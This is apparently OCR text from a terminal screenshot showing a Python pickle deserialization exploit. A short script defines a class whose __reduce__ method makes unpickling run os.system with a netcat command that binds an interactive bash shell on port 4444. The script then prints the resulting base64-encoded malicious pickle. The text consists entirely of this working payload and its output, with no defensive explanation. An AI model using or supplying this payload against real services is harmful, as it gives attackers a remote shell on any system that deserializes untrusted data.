 2017-09-08-python-pickle — -bash — 120×34
@clevernyyyy
[$ cat pickle.py
import cPickle
import os
import base64
class Pickle(object):
  def __reduce__(self):
    return (os.system,(
        "nc -c '/bin/bash -i' -l -p 4444 ",))
print base64.b64encode(cPickle.dumps(Pickle()))
@clevernyyyy
[$ python pickle.py
Y3Bvc2l4CnN5c3RlbQpwMQooUyJuYyAtYyAnL2Jpbi9iYXNoIC1pJyAtbCAtcCA0NDQ0ICIKcDIKdHAzClJwNAou
@clevernyyyy
$